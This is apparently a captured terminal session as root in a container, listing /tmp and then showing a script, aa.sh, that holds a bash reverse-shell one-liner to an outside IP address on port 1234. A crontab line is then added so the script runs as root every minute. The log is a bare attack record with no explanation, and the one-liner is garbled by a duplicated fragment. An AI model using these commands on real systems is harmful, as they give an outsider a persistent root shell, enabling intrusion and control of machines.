 VMwareDnD
aa.sh
config-err-8c6ct6
snap.gnome-calculator
snap.gnome-logs
ssh-Hu6fd0QmuAfK
systemd-private-df07e0a3bcb34e8dac818c9c88d0d380-ModemManager.service-EBccLm
systemd-private-df07e0a3bcb34e8dac818c9c88d0d380-bolt.service-23t9KT
systemd-private-df07e0a3bcb34e8dac818c9c88d0d380-colord.service-D4WUG0
systemd-private-df07e0a3bcb34e8dac818c9c88d0d380-fwupd.service-3Oztj3
systemd-private-df07e0a3bcb34e8dac818c9c88d0d380-rtkit-daemon.service-tAHhZy
systemd-private-df07e0a3bcb34e8dac818c9c88d0d380-systemd-resolved.service-Fd
roME
systemd-private-df07e0a3bcb34e8dac818c9c88d0d380-systemd-timesyncd.service-b
dxlTu
vmware-root_563-4281712267
root@683a11bdee30:/tmp# cat aa.sh
cat aa.sh
/bin/bash -i >& bash -i >&/dev/tcp/110.42.174.95/1234 0>&1
root@683a11bdee30:/tmp# cd ..
cd ..
root@683a11bdee30:/# echo '*/1 * * * * root bash /tmp/aa.sh' >> /etc/crontab
echo '*/1 * * * * root bash /tmp/aa.sh' >> /etc/crontab